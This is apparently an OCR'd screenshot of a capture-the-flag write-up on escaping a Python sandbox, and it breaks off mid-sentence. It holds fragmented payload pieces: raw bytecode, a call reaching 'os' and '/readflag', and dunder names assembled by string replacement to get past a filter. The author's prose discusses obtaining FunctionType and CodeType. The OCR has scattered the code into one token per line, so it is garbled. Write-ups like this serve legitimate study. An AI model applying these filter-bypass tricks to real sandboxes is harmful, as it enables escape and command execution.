
0
,
0
,
0
,
2
,
5
,
3
,

b'
\\
x97
\\
x00d
\\
x01j
\\
x00
\\
x00
\\
x00
\\
x00
\\
x
    (
None
, (), 
'os'
, 
'/readflag'
),

    (
'AAclassAA'
.
replace
(
"A"
,
"_"
), 
'AAbaseAA'
.
    (
'subclasses'
, 
'subclass'
),

'x.py'
,
'x'
,
'x'
,
22
,

b'
\\
x80
\\
x00
\\
xd8
\\
x08
\\
n
\\
x8c
\\
x0c
\\
xd4
\\
b'
\\
xa4(A
\\
r
\\
x02
\\
xc1
\\
r
\\
x02A
\\
x11
\\
x05'
),{})()
This seemed very promising, but I needed a
FunctionType and a CodeType to pull this
off. The FunctionType was available in the
builtins, but I couldn't figure out a way to
get the CodeType without using dunders.
Reusing an existing function
Since I couldn't get a CodeType itself, I
figured I may be able to reuse an existing